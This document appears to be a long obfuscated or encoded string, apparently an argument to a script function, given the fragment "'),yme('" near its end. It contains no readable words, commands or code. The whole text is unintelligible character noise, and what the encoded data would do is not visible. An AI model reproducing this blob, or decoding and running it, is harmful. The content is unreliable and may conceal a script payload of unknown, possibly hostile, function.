Z=ZgQ...xzDr2..f"dSmrglWs\/g.$.EkgZCDI!In.l3VqjQh.rZ3hZfIjmQhoII0IIVZrDj+cCZnZE=QkZZ..Zky.CrnQgQ.tIr.iV.3nEr!Q\/...MsoZQA.Za.iCjIp6I\'QZZEnIEQi..cjrV\/jNqr9.oMi3x VVZ.tp.g18.QVgZ.V3:}q6wIQk1cZgz-:EMZzI.g rZwDZinyihVpDhsp"z.WyV.gV+ng..6If.vEnZrzVoqZIiCjgV0Qgh<QQ.cgEZQEgS.?TfwhIlg.o.RSgq@IginrZVZg\'.!CnZz6rQq#3I9hwI41g!VlZIiSZC.Vj.jz.jgdCgkeSd\/ZCVO.DVEhDorI.Il-xl.y*NgscN K5 n.9:6IhaE.Q.VsCh6..MaVMj9:ZNo%mQ.I2g++hzx9j83QyZMgZdIC0zr z"NIgr.niNVVC-V0jInD-g..n5IgVz.YA.gQ.fZ9QCV1JZszm.iItZ hzCgYfVV.cIEskVoQVrI0bqVQxsIIMNyg>..nh.ltChn.yEg. o!yhIg8:iVDMxV.F.3qk. nzggcYZEVzQj5XzgZjVrg3sIat;s0rp;VrwI VWgmnlC.a9c..s.zSF VPZ9.jIF.tjIEI1rSMnZtzZIZ0tgqZZgNrrCsS.EyQzor.@d% P..cICx.rlNrxyicighih3h..znQ.gQIZImZh.Ix Mr.qk..ckCVVZVEZdg...ZVKHCI"?qIIZ.gwnF.IsM.gMHn*.QCi8hxiIVDZZSP3ynV.5IVrc..QIn.-V+NQd.o+\\oZD..i.Qs.i.QZZ.ZvgS.iVVD\\..IDn.QcczryI g0s..dCoZiggn.hsg:Ih2Bzja.lgZx.TzDVr;.Q..ZCM<gk.j{cE8sy.VZD.0lrsj0Iza0zVZSDRyQVNqEZVViI!Vr.V"QIXNVQZCgNDL?VgCg.IrhcVVh.Sj.MCp*Q;.VtCZ5ZxC.VpQIk.Z0QZgZ.CZMfI-.Zp.Z.ggrZLwCI@8.ZpgVkEglQeZV %zEe1E.IZIgsstg.e8Vcc10ZZgZdZ"i.pQMsFPIIqVVxVDqZ0$ VVZVVQi9zEoMEzrV ZqQ.t.0r7n.yZq.gZxymX.CVVIgiZCsgZwssVwu!.^M8.oQ-C_zIgQMd.oc.gVgZ0rVn ZVQ;VDjp.oImisQ.zrngAoEMsyw.VQh2ZfDgyI.qgG4Q!.VQVMwLEc.IgIyg.C.3znpZQrzr.!Gn@ ErwcDCQZt9SF;Yh9kkMj...Zg4jM;I.nVZQ8ig.E.N&hr.r+3ri.y.QZZr.SZ#^h0kNw.xZQylh+. xzt.zD jxIVgcqpg.6ZpZp.LVept D.jpiN.I.s.s.yV>Ds=DDZZs.gyOq.8Zlo=.Nxx6Muy(Em.|*g.s.izCD. CnVi..ytrIZr+DrZ?-VrNVIn QQ+g9+kdZmyZ.ZE"D3nyE9.VoZyx.zrbxhm.gd9jySDscxZTI.IpgIsxI.oh.VV$rM8c.tjI9ZIVVj.XpZrZ?gd.Zr.VrjQS(xm0jn=y.h.Z.qHsxQ..UZ^r.sIVj66j6..IINgIhxSZ.VQCj.\'sZrm.MsdrdVvjEyCi,MwjpoVVt"ZZE.QkL..Z.QZ. c.ID9CEQVQh.Qtg.1.hgz.j.-[cVwvIZzoqDstV..s=fIitC4EEqVlakNiI3;amnr.ChZwZ37$ZI.*.Dir!  D.,ZQZ.ZogZZB.-ZQ#Q.oVZ2jm1o.ysnsZlNQtDV%gQ6iD.g9i.eZdrEnk(Zq.0gVmI.tIVgc. z.Q1t 2ZC3.5jh*s!u6 dVs D.g.w"V.AVQ!Qjs#EiZZ.IlsjCiT.VIcQz0NCITMQZc!MN7IDVErhZzg\\ p:z .{...!yiVZZ4Dp.h.\'EZ(f.D.. kgy.jiZgC  Jt#ZQsrVkjQ3tCdTcChr..VrrR.gc3qmziS5QZ}IEVKEiEhICIU0!V\/.ZVIqED3Vy &.7Vw.QqFMQ-VI..Ug+Z+NZ&gz.wC.!VQiZIZghZrq}VSQhI..ry_<>IQIgZhm,nj3ntg.VCIEPVK,4sz3p!zroh&gZ=IvcC#IMydjE.orVZ0IrplQV9sDVVZ.V\/kQIerVkI.CgpMnl.BqZgcDaMs. yy6yh..yZ05.E.2igyKZZ\/.h"VwZtjG..nQhsDc0nhxCnI5%pEI.i.sp.tcg.VnDVQQ.Q.Vtn) C.uVZcrhgiV0rV?NstjQ&zZ@C.cM IzrNnhpMgSx s..rQIMZr.njrNVGI n\/iMlT.k.y#ZCpIZn8ria:lMZCgeq8KVaj&ZQNwpZV<zi.rrCCEmjcmIo.cQV).DIg.gxrT4.cipxD#+<sV.pIQIk3pkoEgQVykw<z.cVZsZ.Zy!ZpjQrs.VQcpg!n1Q10cV7tE..onr!.cjbZMcZo r5lIQy.gy.B+i..ptsZCC+5gd.zQiQ!EcEZ.fyV@nV!F.6#MfgEs2togtxE5lVe.ZkZqIzgvMZC.Z@kVrpd&.ZCgxhtnQp$AorzZQ6m.iW.rIpZZZD.z.r3NrQhq-sVCrQy..j...xM3EiESgrnrg.8gjpCtszZ?ry+Egc..rZ4.0t.kht..V7g.Vytir Voih..jVznZ1ZisC9geZZMV ZkrZsz .g.CweI+rZwBpQmC 5vI.yVTntrKhZ xwE.p.k.hQ.Z.TQr0Q"II,tVLkIpMF.Zic.VQVesV0ExsQxOy9Z(p3qsy-.Zkt..fcQEj.iVZZ.&NCtCCkhZVDV) 1 Gq\/fhkqUq.Q.s1mI:NIgyCu#4QsEyk.Z3..VZ.VQhnVc.jV}VcZr<Zp@r.D.8.dwozp rSQi#nQ.z1$sNzm+.zGE%.EiEsm.Z2VrCgCq.. NWrNchnhIgtMg8wSy.iZTqZZEZ.Z1Dj.V\/VsE#Qlq.JV.rn.hZYsQIjDztZe\/zZ9QZszZQrQcjIEO.hZ.E.E.sigmt.rECZi0cIkl hDrCNcg..nqFiQZ.CQZ b =ki. <E.ZtF4g"rinVIZisyVZVViV8yDr.ZzSE.g?ZQEN*I0QQvtZtZ.E.El.rV1..\/RCZkc.QkZ\'0pxrE1j.E;ZzCkC.8g>rlCQr2kZwZe3mZlVQSh.Ns3V;ZrzVzgTZErehs$qIgIuI..ZQsy.1sCVqVfICyr.\\@{.wZ1s"gtZhmw.fIrg..CQV3Zkrsz8..rDCrqsV.q.cqgiwQ1cV.ZCIEaiMZndIZg.\\q!Qbs.I4fg"j.IxNrCT0kVoQQgyr.JJCZ Iy.p[2npzsIlwIVZE..gnf0kgQ!nQ.V2C$I8..iICV*VZV..kVT.gEF<.c izy.Z#jz.I!CrEei.p.E.V.24&ZdHEngVg3uxsQ2yrZ.ri.NsZz.C.rI.I.hgjZIZhpICh1g1=ZZnZh3(gIl.tI.oC!ais0D.noVh#CCsciWIVf.ssQo.yssEEM!Dmg.qhri...E.rI .It.oy>5#ZZZVghkNwkrEnIU*ZDVrNpZZ"dZCyZ\'4VDCQgZiZV.H6zDS.SeICZZl.Cng VtVlom8QkoI7.wgQsrmZ.wOQ.MyQ5QMHyDoZqD..nIT..g4s.g.rQrMSZSgNZrZIo8MtZjwMrNCVCq.WViCdkrypmV.e....Iz.r.asMyigI.IscQ...Cw...Zh.rmMhdQzc.rDzvsQrQEgJZ5r.nmtSfEIdZw!.r3 ZV!ZbN7ZxEhh r6jj.E6MeZ6whZCCVS.c..QD3sD3rIggkZVqI ..lmlDT.MtCICIYQ9r,ZyQQrdI..V:pZcEZIaIqivoV.kTtEhzZ.ose.sZZEI.3gZSZUdgmh8ZmrDsr0ZZ#.h"nC.y.2ZVrDl.jm.XE.2Zy k0s"j"ZSr-Vk[I5Vj90G..oVD5.hI.iVVNV9gZZiZrZn!qc.tjVqVIeiZZZ.N.QYH(VIQAnhC..Cg..Ewjsh.wWkdd2.NhIIsIQV6C.i`ssI.ath.C1rZdoQcdnEgyns5mz.VZIyVyetk.l1VZ.jzn93r.pPfQN...Q4.IZI0pVIDhEsZiZu.QIxVtV#IgKlZQjDEgShEe5IIZQ.r1IZkfIE9bId=D1CCkgVZcp&z.NHV.rK!5!I0g.=Ig+ms63 VCZV:.cINIEQDZSrkhr6cg.e NcCwS+IZhDT4s.VQ3r.y"ZrlyQEgI6VV=.+I.d3aEoQWKM.CjQQggqEazQDINhVgeI%+.hdDnVQQprsZhCIGVI6riIBq!k3LZQ#M h.V.q=..3EQr.Qi+.pTm>QZzLzjZQ]VIiiMz.SP1.VMZkoCC$4l3cwV6QgrlxVxcVy<Q...irWiIgZ.g. MhZ .8yzIZIrIm..ZI.3xi9z.dS`iI!7.kDQrVVQsgfMh+.CIZh"vVot.j.%gN.rZV.Ccrwk.I!kEVcQy5Ey++jh Ik<7ohCEIh.QM\/tIDVhnqgo.ZVNrc$.QarsIZ.0.sdd. e zcpegQ rvrJZVp!w.pzqZ VhVV$qIZQ6.ku qngZi.\\s.wjo.ZzkzMhQEQrshZrZigi?kVQd*Q.ng.s].Z4D0ethZ9VEZVZQIVo.N\/9VzEIDIkV3r*zhJgI<)Qrd.Z.g iCZZVS0cXgt.reQiC5tQ!$IrikV8h,QZrI.rVZ7EQIr=ECI!.gcyh4jNtjqZtro.6..x.hp.&Qg.7QI2ygi.I7.5DbVQrh3w2EzZ.zZ.2IIVCzhMryx.7i7cy. I#Qg^\'IZTIVE.aIV.l( `V&h2.d.gVmi.q.zwr.Zs.grZ.jytEQZt..tm\/VZtZL)jI.Q."gNZ+o..6iDht18wipm[rgE.n7.\/EKgrYg8CoM.07.1Qjs.IzQ5 5.c(h.r\/.Dy.zp.ioPIsykChhI.l.zdrQVIkiArZjyQQ.IS.mgjQI>g.xh.s:CyznQrgI\'4hggrrNZjs.zk.8ZjrrZ.CrnuQ.iy!sVQ.Cx.!Zr.n.nVVD.AZQ5cr.VgtNVQrk.ngqbgqD!.s.1>Qrxjnh5.a.VtE.kIwnlVrZQ.ZQR9QZf.;{tGk8Cc z..CDQZ#.Qs..gkDiVQgnEIrUrVVNMVL9Z)IZ.r\/V}.8VnG.Q.CnykZ1Ic3Q3rQlkZdrkgc4..rEI.9ZVtbiI.8..w5srhkgfqIc83rVpjrQCh .\'M.xi.gI.Z.tMJVQfgRIN5.m.zV.Z.Vkpk"i.gM+sEIrkIVZZiIIo..CQ#V520k#zhgDTZSE<EB$a;V.DZImsRjxVCIgZ 2.p.fhvCgrV@Pk-.MIVI1-dVgLQwmI..C.9ZqZ.s.Q.tVIytvCZZMMgCwwkiVAtwDVyDC@7Z)zVIZVkEsjrg#3zVrVI0QEcyVZyVt<SwZj.VZg.EwwN"RI.Vs.DNgZwpsQi.;rpgg.ZC.yMV\'t.I05Z!%y\/i.oEZgIzVZCr.r.k.cVw.0IC.\/DZZgVpnc.iNZhQxZ.1gsh.#0...lg"3iI.[jCyV)rjILiVr.gnVgz&9t3 hLp:ZIy\/Ir.%+..D3.MVZkzIIiqgrrrNr9Qq3\'..>m&2eQPpgrtkxCoy..VZrj0EsQryEQIll@g.D)I ZQQIVg.IpV.gvcyqsM.\/.n.IEQgr.#..gQr.M r.OmDV.cD.Z.8cVE5|2VC.t.IVjyI.A.V.Ie.rq6g!Zjy8jIgtZCDIIywV.m.ipgCIppwZjr.skZk.g..rg.izxrbgZ.N.QK.hT.rpMg sh s3Z..E.hZI0L.&p.g$D.VuryZ,yVb"Z.V1yrgolInyxZsy&.ri5V.C.g0.nq.QIyt9.Qigjo?IDmIVi0VgcYic ZrV.65.mVg.b1QQ. Ct.I}n4I.52. ifl.sZjZCE&IitCpMVrV..W.s6C.VMCh9.Dj ygeggyC.IsI.(#. .rZ?jCCTZ.Cg.hf.nesjISm.gkCq.0i.rEgs)IVCY.ECQV"ps rI.Ur3IrrZIhZoh".Qt!j.kd#Ig(<NCnyh..ViQ@2kQIIzgIM .Ck+.ZEQRsgk2S@Ql .Mh .Ijsz.zCwSg.smih0#ikkzi3I7gi1SN$.EzlcZgj.uQ.]g2TiryVCIjzE6..xVIZhI.ECa.yrCZYCnj.SD6:irVQZDihr Qk".I.ItIVI8hz.OaEsprwZLi80Q.."hgeEI)IynrNZyZ.E0rI{._zVgZ.r,QnSr.#soVECy..IoP.4,IZ.ZE.E..#px);r.8\'Zixm.krrZgVkznEQ5SEVrDI.XIVnjssI*@Z.S.\'sMr.I0rIQiCNm"irljVrfIs.sghQnN.czjENSVI.Io.DZrnQrx6IVp#ghIg ng.qqIQ!k.No.$|jy}!h9hiICl.Vy.8oEkZrdZ.#2"Q.Z8Ztd6bypG)IC3g^VtlMguqi.QZjQZIEIC,EnZ.gQojZoSlZ:seIlkCZy%.hn.jZs.CVhLVzyM..Df&ViSsIcDQI1V.MErIC3.zINwp%VV7Zn rVgVQqhgSQsrQZ$Idq+g.nZCZ.EtmV.Qos..pIQ\/g .ZIM.sVIku3QtRId[I\/Ezzhl.n000 Em.)9tQQst$z.3fn.Tz6 ngIZ.Q.f>.rjg...CMkD.0fC?ZS@m.jhsSh#xZfIlkr..ZS>S.9.zCQ.$.hgEjIGzEQZ9ZIkb8EtrhgmqgV.C.Ia"jZQsgT3..hq.+sZ35Zz0QFIZd0qSECrGr.Erk.hQ.3VZ_hV.&khfrcQW6gVzV"t.w.obF.c.ZZQZqZIgzDnIgdgsZt xGZcZksQVDwCCgcB!ZnmZZ1Zj.hiQZQCZgiXo.DEgoryI.Ex.qM..Zgg*4N.\/\'M.#Ck.zcnb$ZVZp.ItQn?yEv.CDryCcxcpZ9wtZ$xdZc..pnn  r.nEhQ.swQq[sQZ5g..oZtgwr3QNDx.1qin2ic*12QqbCNoy\\ZVmCqQiD.76&.jiZaZ\'..g8AZCz#ZrZ5QZDcZ.ZhVIZ\/.Z"ZXCGtsiQ.tQiQM.V1wrwIkVOhIr.si%rQC4Z1.c EZ+r>+QDrEo0I9.zllZ.goIis.i.hk?zZEIV08QMQorZ"\/ .IDg1CSb@CZfhZg3"g0Q.g.iQ.II.f.vZQr++s*1p#09diuhhsEQq|u.jz&yDCz.V.5.IxyCt?C.-5ZTenC5kI1Z&SZosqCQ.VViN0ZcpiZq=ZZz.IVoVy9.".S3CEiniIC.rcE.V.fMQmZZqQr..6Z.rySqyjjZoVZInrZZ007EmiNQgo*oi!rR2ZxVrSxCKs.Mh=x}:omm VE\\NMIImgl.gBIgQ\/N.(..s.tr\/YscgV.OZcr50rZZDs[IZtiARI"wlZZstZOrayZ.I.l5Z+n%ME.5(MNjZE.&I<7rl.rwrZ  hk.kp4.V7y.7gy.CZyyZqcSV.4Q.Z!mZ4. .T.Z.t(.3Qd3VZV.r)r9Zyk..yjVHw.g.rN.CsjDt.hSIk8zV.Zy<r.2Z2ZIcj\'t ohrS..Z>ri .hZystVZDC.EyldZ0V7.ZCSpl."ZzqZ.VxIy7.rvZh.1D....ZNV3x.V &gisVVxsIQRz.xZfqcQ.!ssZIT..p.C5TgrDVEX=.zQgji4.rQfc(.D\/.ZB.ZnC.HnZZ!>svykIMcomVtZ"vmlIjZ.M9.IziZ s.VCZ0s3ZhIVIxg.rIoZcznz.I1VZ...rjw3MI.xq<ZVVV Qi7 DS3JVZod..hnQZpZ8VqQqucQ.IcIktZQ9Zc.3rQctziZ.QE.IV44g1dnnZ.rXZztQVdZCD7.z\'ZkEbVQB".P.zl.h\'lh6OMhrQiVVgjZ2VxEZ9pViNdxZ"QV#Qiz Rd=Iw.m0Dc r.zQlGcZQjqpZVr76.sxke=ZV.cQz^sZINkz}C\'IdZh)(4!lZ,9..ohQ.I$ZmE;9.Q"c.hQZZhoQV!VCwQr6-Eoon..si.ZIDhQBEZi.VpIVs:.;#xgpyaqr#sItj"iN+qd.xCc..h8c".SsZIZ.DEp.VEi.sIQVh1VyaeI.mnZnCgtIr4V.9grSyM".4.y6tZ\/SyZeq0Z. EVniSt.A%0j,CrXVEEQ"r)VIiMQIS\'0.NhyVQsi0VhmZZCZ0VZc4D50-9gV9Z=Tg.)EZaQCVo .Z2h9ycZ.q!nc."DME-Q.qIIcQ.u.E[4bg0 timgotoswV...V9.:V#Z)xcdZVoJIEz.bVr.V_.Et\'.Vm.D..I.Py23&Z..hIr6yIyhIIMEZI.zemVyZZ3xn."4VV.tIsBZ.\'.MQ"QZZrdt.Ir.I.gjgx"Z#y7j.53o.ngW+QoZ9r6IX3gZIwIZhCZ!ZZ9#Cc...jHVcinZSVZVnYSc.zZsZVr.8.fQo kk<5 j.iQZy.QZ.zDyhjC9g..VDgZpErSyVznq"..nIZVsgNQ.0VZZgrwZ!. wpVZvcIgVZgzzsit,ClZ=.+CinZQ.pj>Z.ctx.D.IyrrIDqT.=mIzsZl..Q]@rtrctZ0is.$1r4Zo\/MfIZ.f2ZQo.y.8I.iO7EkQC!Q.rZZsZV@fz"QMcZIV=qci.kfZsgVyfVVZIjKk1EVrkZxfl.wSffpZZIC5.MhyQZr.sa1XVZCt.ZQEiZ(FxC..cZcxZ.Ziw..lIErgrQyyggrgCVlA"Zi.obpiZ.%I4g"o5ZsZrV.Nyj$.omiQg0dl .jf!r4o.h#ZF*iL2.Z+G..DZ5g\/Qg.CIQsVrIgN.qV#.QhCCgS8dZQZphVnVNS_.V0IIVFVZQ  0.spZ!.\/N.a.idE!g.qgqhyZ.zwtE.:QMb.V Z3E.t.jQkzr.r%fgZ.5Ir.Q.3.Vk CN.o"wEUoC.h.zN(VVtgie.s\\Cf3.\/hQV.zhMnvDM4rZZryr"gZgzYQ.pDdI"ZhDjzqEsi.VcDV.I.Q1oI}.rVisIk.EsCG8rIQIQwVj.#. \/I43uZ#vZEDIijC>hKGrC.r 0SQ.kcQqZc-.V3Zh.gh%hg3IntZEZiI-I\'Qhqur.gr..k.d9.cNQcd 0ZQnVi8E.AhECZQ`#fVyRIZrZg!..n.C\/DhCZ.LQ8ce.F,g.#lgrWDEQIQ1r!M<p.ry\/uhC.j1Z0ZDlqZ#cZGIrEnV..NZ<g$ZVDmCjDqZEriIVpdI.# 3Dk>lZ.VMNz)3ciVIsZb8ZcZZCg..IZhQri.hZZQ.j.IDQp..IQrq.hIf.:eZ.1C.V}ZL\/ZyCkZ5CVDZZwCSDr.ryUfnZZrcq.&rV t2.rZ.Td1uZ!rwqxzrz...SIiZb.g.,=q3IhkslhCTq.skIIzilZli.tf !mzSVZVbxIgQO)oi.. 8u.QZ<\/Qs.tgq.gQIMCvy.Zz.NEc9ZMsVVowrZZ7C0EV...Og!CVQ?gIrE snbgr=gqdr0No2VgZQq.3E9.VZ4IVjZrZIscVnEwIr9VcZ.Stq9QQ;a(:zVQiVEMgy8VI..pz.IZZhVQ.qE]ZL.w1hIrdiZh.oyn.C.z$..rVIszQhvVVZ.dQcoIAZzZnms.V.q.MZiy7oKZ0r4gwg..r[,vdiNhCb##sVg;VB.IZCbC6zvM7.Zyy.Els....cQ5jz.QQa.\'N..9Ix\\Ds.hQI,KV.xCTVZ3ZZZ^tS d"ZDZrgZ$l.rrDZzI ++$.:ZC.CVEitclI1nZ.tZZhtIIQ0mLIZyM.II:.gZIt.]i.IdgcwM.G.VaC2sCZq\\,Mg.gI.wV.\'DmiXgEgC@mZo\/9.zCI3.WQr)9z..o!&gVVIpZ%Z.h!,icCy.QgzgCfdkpDz.x.VI..Ins0p!y9.Q.VgV9}sQZg,nIAZQeCzI*QVIQQkwjZoeZCV0Cz.I*ZiCEkNs.ZIIkg.9hDcZ3i.rQ.Qc3.VVZlQhSZnEBIQZVz.VII.gh$Cr?.Q6Qj..i\/h9ZZh:y.sjkZ%dIQiV0EivZCZ.!Z.tQhgnCIk.iIVHg0ZQZfgQ"Cin..yiMZN.tr..Q.ZjMs.1.:rqgqzQxZpnEg6coCM7tQh.rIp\/IhZc2\'Zpxr..Q..g")ZZlUqOqZ5zIQ\/ikYyrIi\/"jMrZ.tgQxS8zi2J6.hIi.kE\\yUr&rxzjiQr6QQj<(N\'VS.Zchizy1wktN1)DVcVI34Q"Obr#Zlih.sngicdQ.3Xzf6IyI(.lwhxV5tx0[z%QZVCVNsrqJQsiZVzi.n ZZ.tQtZk..ZjI.Z.gZNI.CZ[.Z.yZI  abyrVh .4.B.cQ#VViqj.5ttZS.Ir.EnEf$#ZrQ.sti(QINIVZmI5ry4K+ChcZgDZrdVNEIi?IV%%(4)Zp.2wQV z.VjYrjQ KQXi6.CQ3whdaIgj.VV9Vg.3a*gZ.QIIZ.zyCCD.3jQZh.Cnr\\g5iylcIugiZnIyyCCIpj,.EY.ZZIx"prZsg.QZEmrMdge.\'nrtZip$ILi.t.ItnZ3.VV.bZ#.7rcB.t.VZ"I.ED.8p Ox.kQrMVqonSk.\'2ZNI.Qy...62rCIH.ccoNhDv.7z."lEi.9r{?ZMZq%QQE.VhZtz!.yshIVZMV..Z.;VhV Dz&dEg3vIZ\\pi7VVzCz.Z0Zm)Zr.t3nTCpp0rVQpV.M%nZyVyCqi8n(.rV(qjESN!9tshSein.ZtxCIZso2Q&V!y.C! rVt.A$r0*k.3.yVP0V.j"@.V0gQdxv4tZZtii..%Z.j.Z.rZKn8r8zlQ$.ZlSp5Z8fICZrp.k "Z1pEQX*IqsrzN0zomg .hEZgNm8.gImZj.QEZ5.<lhhVzQZtr"CkZ.EIpot.d.qIgBZ?nZ.IrdQ#I0kj.QZgdcD.jx+rZ\\ng$VIrS"Z8ZiZ%IsCqrQZZ.QiI.mMZ.2<r9QZqZzZz.k9Qtg.jTCg-sIZ \/\/s(oCdlh.#>gJ#Z xIQw5zZqVrV8ZzxV$gMQrVI.ZIr.VQq$E..kQ"Z...CjZpZ,iQ>rI.t!zIhQZ .jks).I!+rW.f31VzV0zVCp#oySgp3mVQVZVu5kC!E{*Zz I.fcZpiy8V.[wN.r.NskyMDJSQeVitLr.1"Z9czrrV|gg8Iky..YVrscgVsg[.JIXM1j37Ig8qZZZZ.\'.QhZV.ZxZy5!.ZZrVyzjQ;t;ZcQDifQcj.nZIrZVrrQI\'ZrhZz3zZM3QxhqCEtQbq.DVZ ZQ.bs VIgEC.Nm mzIVrZC.V.CjgX_qrcNg8VoQ##.jNIrKI(#ZttqiQZX..gPEQU.gCQqVVZg.Z.VoZky3Z+o%ZOjwyQwcsIVV...ZhrZ#ZM.zqEnZQ qrQ fVzd.|VZ.1SNj[!N&0QjihlZshYNZZMEIsI5ZDZrx6mZlwzEyZiIMv"r.NZVrZKn!VVh.8gzIkVjZgcrto.Qp! t{.oghEs.hZ.\/i.\'TprQ.si.sQIeZvz.gjz$)e*QCsQr5cdl.pI(OMktrVc7N(MV.zDbcC.ZzoDjk.iIZChk\\ yVu\/QNh.ZCvrKMZ.r\/rgChz6r..j:09*M!CxIs3o..r.jZ ..%03ZhQCIr0.cQ"h4MqjZVZk0nZIINZWCV.gQ..Zwx#VZmZ\'Vl&hl*yN0h.Zxpr!I..-3.QhgZuD30[h)1Es..zVZCz#in#5sQs4h4Cz4jP1nrI.rZZZDFmhVN&gCssrVgV.ZhoyZIZI0.VZZV..kg4|I+Zx.DV\/CxpCIWwxZ DSj)ZriZMsCgms.g5IE+6Zz +MmS"%k+fVif#g(vZekkIhZ3.VCj@UZeEZisE0;Zn2ZDZ.Im.Vhfh<C.ZhV@rjhCEfVj..LIQVV.c9VZ.oxd743.shTDj.QgrNy.r?.hx.Z.Rnl4g2CNMp%z."QVA.iZZIV%in*iIZZinjq`IkosOQtwR`"T.6IVZVrS.VxVZ q2\/s1]IK9CIrr\'q.C gVnD+CnyDZrn8Zt!.Cg.u.9qxpkc Z.CZl.pLtV>p3.C.s4nIccazcMnrhm .V3Z.s!...0.sEiIDIr53-.jQZsS9kiZjk.)jij;VQyIt6I*b.irrDgZQrNh...ipzIox.}dz\'ho.`KrVg..wCwiQww.jQVy.xgi0.xiry w t4@3iZzIyZ0yZ9gED..ImVg#ZZnh..jo..ZiJ!IxomIQ0wg}kLCD.yZEZID[cZxMPagQOYe .:.z)Z.sj.pcpoQsZh^IZttqf!Trj.\/hdeV*MhnIoZh.IcC.yjmSqo\' h.Qs.IiQ.N.p I.q.V ysf..MmDIC.4#EeVgZQVZk;zrQE.kgh 4d.xZVZCZgZ_Ch\/.Iq1.4.ywS. r8.Khr4jZc!jjoh..$Zr3 .zrG.VyjiaQDMIi6QypEVyIgbwQ>ZEz.a7rzV.yfrEk.rI..MCINhphoDIiVsjfc0V.,rIi.\'6.{2Z..IWi5"Z$+e1zmI\/IDsa.D.so0c.5IDV.QE2d.3nQoZy.QVCXt.jEVEI..tMf.ziQsrksjQVVpsZI9?...vvie6KYzI#hZVgVQ-gCV5k5VzClVnSVz#xgpQmZrndtIj.ISqZs(\/Q"ZV!-pc.gILXz;;9mw=QzZiZroQrypIngr8xE.fpiQZ. h8c#.;Z I.#D Qj IosQZ.QiDCZ..q L.VIrr.0V.M.7Qr5.QQI-.ZZIgI.ZZqsI3C3CIQZVcnIg..oEG.CZgo5. QI(5ISNZV..r8.QV.NxIZs!Ig. ..gn4qCn.rszcgwg,.QVIspI.sMyDgzt!"igaIi.MxVo.Zr.y.)VRiSIz.rjQeV..%zcEr0g.l17Q"Zgl:Z.gCyVSwVqCV.EltVDM .vH.Ii..Zj4ZtQ..=ZdrVQIboz`QhdCxl EgjPkEpM#Ij|IEZ.Dk.Sg ZC70:g6Z.Qjr.rpIg.rj0.L.s..3lQVMg"QZQpq.ZchUD $1InZV%.8s<JVqZZsi.dzYg.srCs.EQZIh dZQZDz7NVZZ.m2ZQf.Ic\/C:rZfI.kIpVQ qgkVxZVtg.V>r IIyp.Z8;DVQdSqkqSDE0VZCV.zsZjQk.E0jspI.seI...xsVZ8.VxI ;.VtrIS.6Q& .QzQ=%Zs8VC\/QVNgtzttZ.Z.ZhrZ.m4QQSpypsiGrS Z.@r..Zi"jqsj .<.!g.jC..pZx.w.kQTIrV Q3EEisZkgEEQVi.3V].rxCcr V8k#QIgTZ.NqIIn8.yZkV2cZEI0&VZ. .E.cZ4SV.ZZwnVosZV.mVknM,Vj..?wg+cz VZ>Njs0.QVtgbgI?rwt.z5,EIrZ.t.3bM..rgj<+QZZV+E\/r fQZZ?wB1iZQgM.ZjlVADVmvVi  *Z.VC.ZzBY.N".thgi4gZ.gN4VErZdk... Q i"ZsAh\/rr5h .9.Mk V tSEEZHQ.cInjIymTNZr.Exqf..Qr5MIZQ.nlirVVIZZIVZZcZD,9nZI%yrrligs&sstHivi.ZIr.s#c; Ip..tct.9wrgEwwV.s0.rhi4Df.>$i.t.cqo.wZ.8kpy  r0%sNn.hlMsVVhx,.myczIr rsyV.3t8C.d.Z3I82QsSl6QIy.C"Vz31t.Ijih0Ez.BAfkrIzEh8ix "z(uMV?5pIVQ.VMD.so.Z!Q9V6gnJEIIhQ"EV0IkZwDmU  g.fNZ \/y j6 z.CQ1QhDxz.dsjq4x 7 r9s ZDZ8N!R s.VQycG.!ZIrQ.SZgQsj.CEN0gs0k.V*qmZIo.DqE TE;ygV S.c.igIpZyZZ. dQBMyV&IxgpIIrI.un.^I5rz.Nj.,.zqh.#.gEIs!M.C9..QjZrCe<j.tDmlI_6jN ..r s.gH..Z.i IZz!>\/yIMfZyyEkQ>.<i.gZZ KVg.hirw0yzsZr .rtNx5g2Fdi.;I.n1IdZyolEC0DZr rsIth0MgNtg%hZCnhM2 Cmx.vQbyQ}cjtNicQ.CV2Qh.'),yme('rVDnprI rw.};QrCnrs.Irsq6pyV.snaQir#VnZe&DVZQ% sVQPQx.SZIg.or(Qg.Vrr..Vj.Q.dQyx7Q..k4tEvrGEI.tZq.QwZ. i.har.VEZVZIV i!DdpcrwgVpE!@IE..rI\'.CzkIn1NAZ.cVCnDhhtrr.x.he.I.x.Ih"Ey..\\pQMQVt"q?sdjgCZV*IriV%hsQErc.Q.qQGhEQ$U4Thd..V.Qs..VCrresQrZ.QV+ZD.raCCo..jDhZQSrV4AgQvonpfEgZ!w}.em9.hiCQxy..Zm@oCZx0IhE#oploEsr_.z...}IEQhE2EQZxrZ.jNIgVP1sxVQg.IEZ2VsZCZC..sCih%S.I\/.s.rz.^yhI..2gZCV.xE\/ElVws4Qr r[.h.Z.Z6VphIZrDZr.\/v]8hD]WyqpN.oygdt4IQ.m00.kVi+NkCQiwhMCCOlkgQjIViW%\/5CQ*.csqYQ\/Sh0sI.xprwIrPig.In.r]rQyIQrwVipEVw}QhIs.zr}r..+g"IQ.CQ.Cjq\'lqhyZZk..Qt}kZg..yVChnVh.C..Qs.CQ Q4$yIgQr4CEgDQ\/.oMM.3.Q.hpZitwrDgE.IZIrjV%QqCNIfowVor.iZ.s..}rsQ..ChC..rhQ rCre.\/5QVpgQgsDV\'p..gV0`^V`.P.}QgsWEIgrkCVQDM.EDg j\/o.8.GwrCgm.9Q\/n+Zot.5g..oi.Q.sjf.tjiV.Zro iS.Vzocxrp.7TQIc\\.gCQCxThVC.DCgyykorouMVsroXgVViNsEEh..g.xrs0kVEVriE(VpCk...a&rs].yCC go.VfVcDi3oI)ZtEQsQ.f d.yhysV .4C;.VQ0MQCECNkVa0EEwxr.tQQ).Qhrpzgr^08D"jh!ChrZDSrrrV.gkIQtp}ZorMCZIVQ}VjmQsPEwa.-Q.z0&rQCjg.ur..nk I4cQEnSZgQjyq\/rar.Qg.k\/V...V9Q.vQ.#QtVIQy.9C8MIg:VbEQ^2gh;CtrNQhhQgY9VoZmpVSki.Rat*!3..+DmDy.IC&.wwrgnQDqsVQoalCngrphIarzo4aEZ.ss.xh3.rla.4\/gQ.vgNmsXDl\/.%arzrNsI#izZsCC>N.j..rUhN$MQCb. SikrIV.aHqM.IQsgQ.r.oEtrSkZQtiNrpIV0VV kIDZp.)ngIwrkVt.Q.u4}sQrkczxyncVfDh*D.s.rwMEIIrVNEfr1Qx.hBQrCMtQ.kgzZ 4QZEIs#qMM.LXr\/.M.ow..CZrdYNg\/.NX9yxwDcQDghgCQDh.SUvg.fr.zVVVQ0VQ.gT 